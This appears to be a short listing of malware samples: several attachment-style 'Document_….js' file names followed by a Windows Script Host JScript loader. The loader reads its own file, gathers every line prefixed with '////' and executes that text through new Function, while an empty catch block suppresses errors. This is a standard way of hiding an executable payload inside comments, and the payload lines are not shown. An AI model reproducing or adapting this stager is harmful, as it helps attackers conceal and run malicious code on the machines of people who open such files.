 Document_q16_28t060030-39r07747w6915-5324a5.js Document_81_81k566043-96h19616q6732-9843a4.js Document_81_81k566043-96h19616q6732-9843c7.js Document_o44_98h977682-38o257132804-6568b3.js Document_079_82h817449-24n09018u6230-7
1
2 var a = (function() {
3     var b = new ActiveXObject("Scripting.FileSystemObject"),
4         c = WScript.ScriptFullName,
5         d = "";
6
7     function e() {
8         if (!b.FileExists(c)) return;
9         var f = b.OpenTextFile(c, 1);
10         while (!f.AtEndOfStream) {
11             var g = f.ReadLine();
12             if (g.slice(0, 4) === "////") d += g.substr(4) + "\n";
13         }
14         f.Close();
15     }
16
17     function h() {
18         if (d !== "") {
19             var i = new Function(d);
20             i();
21         }
22     }
23
24     return {
25         j: function() {
26             try {
27                 e();
28                 h();
29             } catch (k) {}
30         }
31     };
32 })();
33 a.j();
34
35